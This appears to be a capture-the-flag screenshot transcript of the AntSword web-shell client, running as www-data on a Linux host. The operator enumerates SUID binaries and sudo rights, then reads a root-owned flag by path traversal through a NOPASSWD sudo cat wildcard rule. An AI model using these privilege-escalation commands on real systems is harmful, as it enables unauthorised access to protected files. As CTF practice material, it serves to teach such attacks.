 AntSword
AntSword Edit Window Debug
125.70.243.22 × >_ 125.70.243.22
(*) Infomations
Current Path: /var/www/html
Drive List: /
System Info: Linux signal-c760448334db4cf9 6.8.0-49-generic #49~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Wed Nov 6 17:42:15 UTC 2 x86_64
Current User: www-data
(*) Enter ashelp to view local commands
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/sudo
(www-data:/var/www/html) $ sudo -l
Matching Defaults entries for www-data on signal-c760448334db4cf9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on signal-c760448334db4cf9:
    (root) NOPASSWD: /bin/cat /tmp/whereflag/*
(www-data:/var/www/html) $ sudo /bin/cat /tmp/whereflag/../../../../root/flag
D0g3xGC{746de839-a71c-42ba-9676-b9f5e1013bce}
(www-data:/var/www/html) $